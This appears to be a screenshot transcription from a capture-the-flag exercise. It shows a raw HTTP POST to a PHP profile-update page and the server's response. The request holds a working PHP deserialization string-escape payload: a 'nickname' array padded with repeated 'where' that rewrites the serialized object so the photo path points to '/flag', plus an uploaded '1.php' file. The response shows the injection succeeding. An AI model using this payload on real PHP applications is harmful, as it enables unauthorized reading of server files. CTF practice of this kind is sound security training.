 POST /update.php HTTP/1.1
Host: node4.anna.nssctf.cn:28019
Content-Length: 667
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28019
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylMOY83OaODqMkj5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://node4.anna.nssctf.cn:28019/update.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=86FB9635D0894B2ACB62A95BC78E7DD1; usr=
_bfgk%27g%3Cp%7E; PHPSESSID=53298b584787173ee3adac000260b8a1
Connection: close
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="phone"
11111111111
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="email"
1@1.com
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewhere";}s:5:"photo";s:5:"/flag";}
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="photo"; filename="1.php"
Content-Type: application/octet-stream
123456
------WebKitFormBoundarylMOY83OaODqMkj5A--
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 27 Feb 2024 08:20:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in
<b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>